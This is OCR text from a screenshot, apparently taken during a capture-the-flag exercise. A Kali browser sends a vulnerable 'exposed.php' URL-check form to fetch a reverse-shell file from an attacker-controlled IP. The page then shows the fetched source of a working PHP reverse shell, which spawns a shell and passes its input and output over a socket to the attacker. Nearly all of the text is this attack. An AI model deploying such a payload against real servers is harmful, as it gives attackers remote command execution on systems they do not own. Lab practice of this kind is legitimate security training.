 Not secure
10.10.10.24/exposed.php
Apps Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter » Reading list
Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
http://10.10.14.12/revshell.ph Go
Requesting Site...
% Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 =>
array("pipe", "w") // stderr is a pipe that the child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if (!is_resource($process))
{ printit("ERROR: Can't spawn shell"); exit(1); } // Set everything to non-blocking // Reason: Occsionally reads will block, even though
stream_select tells us they won't stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port"); while (1) { // Check for end of TCP connection if
(feof($sock)) { printit("ERROR: Shell connection terminated"); break; } // Check for end of STDOUT 100 5492 100 5492 0 0 596k 0 --:--:-- --:--:-
- --:--:-- 670k if (feof($pipes[1])) { printit("ERROR: Shell process terminated"); break; } // Wait until a command is end down $sock, or some //
command output is available on STDOUT or STDERR $read_a = array($sock, $pipes[1], $pipes[2]); $num_changed_sockets =
stream_select($read_a, $write_a, $error_a, null); // If we can read from the TCP socket, send // data to process's STDIN if (in_array($sock,
$read_a)) { if ($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0],
$input); } // If we can read from the process's STDOUT // send data down tcp connection if (in_array($pipes[1], $read_a)) { if ($debug)
printit("STDOUT READ"); $input = fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input"); fwrite($sock, $input); } // If we can
read from the process's STDERR // send data down tcp connection if (in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input"); fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]);
fclose($pipes[1]); fclose($pipes[2]); proc_close($process); // Like print, but does nothing if we've daemonised ourself // (I can't figure out how to
redirect STDOUT like a proper daemon) function printit ($string) { if (!$daemon) { print "$string\n"; } } ?>